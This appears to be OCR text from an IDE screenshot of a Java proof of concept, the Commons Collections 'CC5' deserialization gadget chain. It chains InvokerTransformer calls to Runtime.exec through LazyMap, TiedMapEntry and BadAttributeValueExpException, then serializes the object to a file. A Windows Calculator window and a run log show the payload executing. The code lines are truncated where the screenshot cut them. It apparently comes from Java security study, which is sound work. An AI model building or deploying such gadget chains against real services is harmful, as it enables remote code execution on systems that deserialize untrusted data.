 CC5 版本控制 POC
项目
POC.java BadAttributeValueExpException.java NativeMethodAccessorImpl.class ObjectInputStream.java TiedMapE
CC5 D:\Program\Java_Security\CC\CC5
.idea
src
main
java
org.example
POC
resources
test
target
.gitignore
CC5.ser
pom.xml
ser.bin
外部库
临时文件和控制台
17 public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException {
18
19 Transformer[] transformer = new Transformer[]{
20 new ConstantTransformer(Runtime.class),
21 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[
22 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{
23 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new String[]{"C:\\Windows\\Win
24 };
25 ChainedTransformer chain = new ChainedTransfo
26 HashMap innerMap = new HashMap();
27 LazyMap outerMap = (LazyMap)LazyMap.decorate(
28
29 TiedMapEntry tied = new TiedMapEntry(outerMap
30 BadAttributeValueExpException bad = new BadAt
31 setValue(bad, name: "val",tied);
32 try{
33 FileOutputStream output = new FileOutputS
34 ObjectOutputStream ob = new ObjectOutputS
35 ob.writeObject(bad);
36 ob.close();
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
运行 POC
"C:\Program Files\Java\jdk1.8.0_281\bin\java.exe" ...
进程已结束,退出代码0